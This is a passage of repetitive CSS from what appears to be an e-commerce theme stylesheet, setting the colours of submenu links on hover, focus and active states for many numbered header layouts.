            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
                            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }

            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }

            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }

            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }

            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #FFD675;
            }
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
            .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #FFD675;
            }
            
